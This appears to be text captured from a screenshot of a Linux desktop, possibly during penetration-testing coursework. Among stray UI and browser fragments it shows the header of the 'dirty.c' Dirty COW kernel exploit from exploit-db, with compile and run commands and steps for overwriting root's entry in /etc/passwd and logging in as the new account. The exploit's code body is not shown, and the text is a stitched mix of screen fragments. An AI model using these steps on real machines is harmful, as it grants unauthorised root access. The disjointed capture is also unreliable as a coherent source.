 Applications Places Firefox ESR Aug 14 01:09 1
Linux debian 2.6.32-5 exp Linux Kernel 2.6.22 < 3.9
https://www.exploit-db.com/exploits/40839 ABP 1
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
PWK
AWAE
WIFU